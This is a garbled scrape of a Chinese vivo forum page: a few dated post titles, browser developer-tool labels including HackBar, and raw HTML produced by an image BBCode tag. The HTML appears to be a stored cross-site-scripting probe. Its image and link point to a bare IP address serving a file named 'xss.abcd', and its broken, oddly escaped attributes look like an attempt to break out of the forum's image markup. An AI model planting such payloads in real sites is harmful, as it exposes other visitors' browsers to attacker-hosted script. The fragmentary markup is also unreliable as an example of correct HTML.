 点击查看
[img=10,10]
[/img]
本帖最后由 vivo77312320833 于 2019-8-15 17:27 编辑
2019-02-27 大志dz
看iQOO发布会直播赢手机
2019-02-25 zh5221439
【游戏】刀剑大作战v1.0.
2019-02-23 宝刀未老
3月签到开学季，满签好礼
2019-03-01 lol超声
【软件】防撤回神器v5.17
2019-02-25 Love不许淘
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
搜索 HTM
点击查看
<br>
[img=10,10]
<a href="http://198.23.137.214/xss.abcd" target="_blank">
<div style="width: 100px; height: 100px;background: url(static/image/common/loading.gif) no-repeat center center;"></div>
<img id="aimg_qo5oO" class="zoom" onclick="zoom(this, this.src, 0, 0, 1)" file="http://198.23.137.214/xss.abcd" onmouseover="\"img_onmouseoverfunc(this)\"" ".($lazylo
"lazyloadthumb="\"1\""" :="" "onload="\"thumbImg(this)\"")."" alt="" style="height: 1px; width: 1px;" src="http://198.23.137.214/xss.abcd" lazyloaded="true" border="0"